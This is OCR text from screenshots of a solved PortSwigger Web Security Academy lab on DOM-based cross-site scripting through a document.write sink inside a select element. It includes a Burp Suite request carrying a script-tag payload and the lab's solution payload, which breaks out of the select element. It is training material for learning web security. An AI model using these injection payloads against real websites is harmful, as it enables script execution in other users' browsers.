 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
3 × 4 × ...
Send Cancel < > Target: https://aca81fec1edd6b74c0d3099f00170007.web-securi... HTTP/1
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /product?productId=3&storeId=<script>alert(1)</script> HTTP/1.1
2 Host: aca81fec1edd6b74c0d3099f00170007.web-security-academy.net
3 Cookie: session=FoULKTGj5cFSycHeBn4tRAenjPYBAnSL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca81fec1edd6b74c0d3099f00170007.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Cache-Control: max-age=0
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5640
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
DOM XSS in document.write sink using source location.search inside a select element
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
Search... 0 matches
Done 5,740 bytes | 600 millis
https://aca81fec1edd6b74c0d3099f0017
GDrive GMSG GT GTL gmp GC GP GM GD GS Other Bookmarks
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Picture Box
$10.73
Description:
As we get older and our memories fade, it's hard to look back on all those special occasions and share
them with our family and friends. Here at Picture Box, we have invented something as simple as a box to
capture those memories so you can treasure them, and relive them over and over again.
Yes, it really is as simple as a box. We're not sure how it works, but it does. Insert the 35mm negative film,
point at your subject and click the button once. You won't see anything right away, not until you have used
up all of the film. Once used the film goes to a magic place where people make pictures, the pictures will
be of those exact moments when you clicked the button. They will be sent back to you on paper which
you can frame, or put into one of our customized Picture Box books.
As our product becomes more mainstream we will eventually be able to lower the costs, especially after
we upgrade and enhance our Picture Boxes, and release second-generation versions. Once you have
had one you will want to be the first to receive any upgrades, we will offer a small discount when you do
this. We are anticipating each upgrade will require different negative film sizes, so any you have will no
longer work in our new Picture Box versions. Once purchased you can join our mailing list and always be
the first to hear news about all our exciting new releases. Happy Snapping.
https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-document-write-sink-inside-select- 133%
GDrive GMSG GT GTL gmp GC GP GM GD GS GS MSD PP T Z L F M I חש סייבר SHOP נינג'יצו TX JOB צוצ Other Book
location.search inside a select element
PRACTITIONER
LAB Solved
This lab contains a DOM-based cross-site scripting vulnerability in the stock checker functionality. It uses the
JavaScript document.write function, which writes data out to the page. The document.write function is called
with data from location.search which you can control using the website URL. The data is enclosed within a select
element.
To solve this lab, perform a cross-site scripting attack that breaks out of the select element and calls the alert
function.
Access the lab
Solution
1. On the product pages, notice that the dangerous JavaScript extracts a storeId parameter from the
location.search source. It then uses document.write to create a new option in the select element for
the stock checker functionality.
2. Add a storeId query parameter to the URL and enter a random alphanumeric string as its value. Request
this modified URL.
3. In your browser, notice that your random string is now listed as one of the options in the drop-down list.
4. Right-click and inspect the drop-down list to confirm that the value of your storeId parameter has been
placed inside a select element.
5. Change the URL to include a suitable XSS payload inside the storeId parameter as follows:
product?productId=1&storeId="></select><img%20src=1%20onerror=alert(1)>
Community solutions
Learning materials: View all
31%
Vulnerability labs: View all
35%
Level progress:
23 of 50 43 of 130 8 of 30
Apprentice Practitioner Expert
Your level:
Ne NEWBIE
Solve 27 more labs to
become an apprentice.
See where you rank
on our Hall of
Fame
In this topic
Cross-site scripting
Reflected XSS
Stored XSS
DOM-based XSS
XSS contexts
AngularJS sandbox
Exploiting XSS vulnerabilities